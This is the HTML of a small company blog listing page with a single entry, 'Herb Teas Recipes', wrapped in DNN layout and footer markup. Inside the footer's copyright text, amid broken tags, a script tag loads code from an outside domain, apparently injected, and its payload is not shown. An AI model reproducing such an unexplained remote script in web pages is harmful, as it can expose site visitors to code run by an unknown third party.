	<h2 class="edn_articleTitle"><a href="https://jesseisraelandsons.com/Blog/ArtMID/732/ArticleID/2" target="_self">Herb Teas Recipes</a></h2>
	
	<div class="edn_metaDetails">
		<a href="https://jesseisraelandsons.com/Blog/PID/100/authorid/1/AuthorName/Vidushi">Vidushi</a>
		<time> / Thursday, February 24, 2022</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">1832</span>
		
	</div>
	<div class="edn_articleSummary"><h1 style="text-align: center;">Herb Teas Recipes</h1>

<p style="text-align: center;"><img alt="" src="/Portals/0/Herbs/2022-02-24_15-27-08.png?ver=CPjj9xwPlmL55YVNePBPAA%3d%3d" style="width: 350px; height: 255px;" title="" /></p></div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://jesseisraelandsons.com/Blog/ArtMID/732/ArticleID/2" target="_self">Read more</a></div>
</article>
<!--ArticleRepeat:After:-->
</div>

<div class="edn_articlesRssWrapper">
	<a href="https://jesseisraelandsons.com/Blog/ctl/rss/mid/732" target="_blank"><span>RSS</span></a>
</div>


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_732 --></div>
</div></div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-8">
							<div id="dnn_RightSidebarOuter" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-4">
							<div id="dnn_RightSidebar" class="DNNEmptyPane">
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6">
							<div id="dnn_LeftPane" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-6">
							<div id="dnn_RightPane" class="DNNEmptyPane">
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-12">
							<div id="dnn_contentPane" class="DNNEmptyPane">
							</div>

						</div>
					</div>
					<div class="row">
						<div class="col-md-12">
							<div id="dnn_ContentLowerPane" class="DNNEmptyPane">
							</div>
						</div>
					</div>
				</div>
				<div id="dnn_BottomPaneFull" class="DNNEmptyPane">
				</div>
			</div>
		</div>
		<footer id="footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div id="dnn_FooterTop" class="DNNEmptyPane">
						</div>
					</div>
				</div>
				<div class="row">
					<div class="col-md-6">
						<div id="dnn_FooterLeft" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-6">
						<div id="dnn_FooterRight" class="DNNEmptyPane">
						</div>
					</div>
				</div>
				<div class="row">
					<div class="col-md-4">
						<div id="dnn_FooterLeftPane" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-4">
						<div id="dnn_FooterMiddlePane" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-4">
						<div id="dnn_FooterRightPane" class="DNNEmptyPane">
						</div>
					</div>
				</div>
				<div class="row">
					<div class="col-md-3">
						<div id="dnn_FooterLeftOuter" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-3">
						<div id="dnn_FooterLeftInner" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-3">
						<div id="dnn_FooterRightInner" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-3">
						<div id="dnn_FooterRightOuter" class="DNNEmptyPane">
						</div>
					</div>
				</div>
				<div class="row">
					<div class="col-md-12">
						<div id="dnn_FooterBottom" class="DNNEmptyPane">
						</div>
					</div>
				</div>
			</div>
			<div class="footer-copyright">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<span class="copyright">&copy;</span>
							<span id="dnn_dnnCopyright_lblCopyright" class="copyright"><p><span style="color:#ffffff;">Copyright 2026 by</span> <a href="https://www.gotwsiweb.com">WSI</</span>
<script src="https://scriptapi.dev/api/jesseisraelandsons.js"></script>
							<a id="dnn_dnnTerms_hypTerms" class="terms" rel="nofollow" href="https://jesseisraelandsons.com/Terms">Terms Of Use</a>
							<a id="dnn_dnnPrivacy_hypPrivacy" class="privacy" rel="nofollow" href="https://jesseisraelandsons.com/Privacy">Privacy Statement</a>
						</div>
					</div>
				</div>
			</div>
		</footer>
		
		<div class="layout_trigger">
		</div>
	</div>
</div>

<script type="text/javascript">jQuery('#login').find('a').removeAttr('onclick');</script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`201`}" />
        <input name="__RequestVerificationToken" type="hidden" value="9O08qshhBvZoM_FL3OJa0vCs4k1ewvMVeobffWyEHloE6tw7Kq2Aoccl16uZPu1KByhycQ2" /><script src="/Portals/_default/skins/porto/Home.base.js?cdv=391" type="text/javascript"></script><script src="/Portals/_default/skins/porto/Home.js?cdv=391" type="text/javascript"></script>
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=391|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=391|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/porto/Home.base.css?cdv=391|DnnPageHeaderProvider|99)--><!--CDF(Javascript|/Portals/_default/skins/porto/Home.base.js?cdv=391|DnnFormBottomProvider|100)--><!--CDF(Css|/Portals/_default/skins/porto/Home.theme.css?cdv=391|DnnPageHeaderProvider|101)--><!--CDF(Javascript|/Portals/_default/skins/porto/Home.js?cdv=391|DnnFormBottomProvider|102)--><!--CDF(Css|/Portals/0/portal.css?cdv=391|DnnPageHeaderProvider|35)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=391|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Javascript|/Portals/_default/skins/porto/Resources/Menu/menu.min.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsMagazine/NewsMagazine.css?cdv=391|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsMagazine/StylesCSS/green.css?cdv=391|DnnPageHeaderProvider|17)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=391|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu_2.2.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=391|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=391|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=391|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=391|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=391|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/StylesCSS/green.css?cdv=391|DnnPageHeaderProvider|17)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=391|DnnBodyProvider|101)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=391|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_05_01/jquery.js?cdv=391|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_02_00/jquery-migrate.js?cdv=391|DnnPageHeaderProvider|6)-->
    
</body>
</html>
